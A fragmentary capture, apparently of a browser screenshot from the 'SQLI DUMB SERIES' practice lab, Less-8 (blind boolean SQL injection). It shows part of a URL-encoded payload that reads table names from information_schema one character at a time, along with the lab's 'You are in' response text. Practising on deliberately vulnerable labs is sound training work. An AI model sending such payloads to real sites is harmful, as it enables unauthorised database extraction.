 Less-8 Blind- Boolian- Single
不安全 tr((select%20table_name%20from%20information_schema.tables%20where%20table_schema%20=%20%27security%27%20limit%200,1),1,1))>100--+
为此页添加书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8